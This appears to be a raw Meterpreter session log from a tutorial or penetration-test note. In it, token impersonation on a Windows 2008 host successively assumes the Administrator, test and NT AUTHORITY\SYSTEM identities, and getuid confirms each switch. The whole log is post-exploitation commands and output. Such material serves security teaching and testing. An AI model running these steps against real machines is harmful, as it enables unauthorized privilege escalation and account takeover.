 meterpreter > impersonate_token WIN2008\\administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user WIN2008\Administrator
meterpreter > getuid
Server username: WIN2008\Administrator
meterpreter > impersonate_token WIN2008\\test
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user WIN2008\test
meterpreter > getuid
Server username: WIN2008\test
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM